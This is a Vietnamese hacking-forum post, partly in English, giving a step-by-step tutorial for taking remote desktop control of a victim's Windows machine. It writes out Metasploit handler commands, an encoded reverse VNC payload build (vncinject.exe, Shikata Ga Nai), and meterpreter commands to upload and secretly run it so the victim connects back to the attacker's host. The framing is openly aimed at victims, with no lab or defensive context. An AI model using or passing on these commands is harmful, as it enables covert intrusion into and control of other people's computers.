Hackerstudent93

VIP Members

-

30/09/2013

-

38

-

340 bài viết

Hướng dẫn Establishing Remote Desktop Access trên máy tính nạn nhân

Có nhiều tùy chọn để có được quyền truy cập máy tính từ xa với một mục tiêu sẵn có. Để một tin tặc có thể tấn công nạn nhân từ phía sau tường lửa, netcat hỗ trợ điều này. Nhưng hôm nay tôi sẽ giới thiệu một lựa chọn đơn giản hơn là tận dụng " Metasploit reverse Virtual Network Computing (VNC) payload "

1. Đầu tiên chúng ta cài đặt vncviewer trên hệ thống máy tính của tin tặc.

2. Next, we’ll start a new instance of msfconsole to wait for the VNC reverse-TCP connection

3. Next, we’ll create a new executable payload to launch the Metasploit reverse VNC payload, encoded with Shikata Ga Nai, as shown here

Tin tặc sẽ chờ đợi nạn nhân mở vncinject.exe đã được mã hóa với Shikata Ga Nai nếu bạn đã có meterpreter shell bạn có thể upload nó đến máy nạn nhân và thực thi nó để truy cập đến máy tính từ xa.

Ngay lập tực sau khi thực thi vncinject.exe payload nạ nhân sẽ kết nối ngược trở lại đến msfconsole payload handler của tin tặc trên hệ thống tấn công của tin tặc sẽ khởi động vncviewer.



Một màn hình như ở dưới sẽ hiện ra trên máy tính của tin tặc

1. Đầu tiên chúng ta cài đặt vncviewer trên hệ thống máy tính của tin tặc.

Mã:

sudo apt-get install vncviewer2. Next, we’ll start a new instance of msfconsole to wait for the VNC reverse-TCP connection

Mã:

msf > use multi/handler

msf exploit(handler) > set PAYLOAD windows/vncinject/reverse_tcp PAYLOAD => windows/vncinject/reverse_tcp

msf exploit(handler) > set LHOST 74.208.19.32 LHOST => 74.208.19.32

msf exploit(handler) > set LPORT 8080 LPORT => 8080

msf exploit(handler) > exploit

[*]Handler binding to LHOST 0.0.0.0

[*]Started reverse handler

[*]Starting the payload handler...3. Next, we’ll create a new executable payload to launch the Metasploit reverse VNC payload, encoded with Shikata Ga Nai, as shown here

Mã:

$ ./msfpayload windows/vncinject/reverse_tcp LHOST=74.208.19.32 LPORT=8081 R | ./msfencode -e x86/shikata_ga_nai -c 4 -t exe -o vncinject.exe

[*]x86/shikata_ga_nai succeeded with size 102 (iteration=1)

[*]x86/shikata_ga_nai succeeded with size 129 (iteration=2)

[*]x86/shikata_ga_nai succeeded with size 156 (iteration=3)

[*]x86/shikata_ga_nai succeeded with size 183 (iteration=4)Tin tặc sẽ chờ đợi nạn nhân mở vncinject.exe đã được mã hóa với Shikata Ga Nai nếu bạn đã có meterpreter shell bạn có thể upload nó đến máy nạn nhân và thực thi nó để truy cập đến máy tính từ xa.

Mã:

meterpreter > upload vncinject.exe C:TEMP

[*]uploading

[*]uploaded

: vncinject.exe -> C:TEMP

: vncinject.exe -> C:TEMPvncinject.exe

meterpreter > execute -H -f C:TEMPvncinject.exe Process 7512 created.Ngay lập tực sau khi thực thi vncinject.exe payload nạ nhân sẽ kết nối ngược trở lại đến msfconsole payload handler của tin tặc trên hệ thống tấn công của tin tặc sẽ khởi động vncviewer.

Một màn hình như ở dưới sẽ hiện ra trên máy tính của tin tặc

Chỉnh sửa lần cuối bởi người điều hành:

.jpg)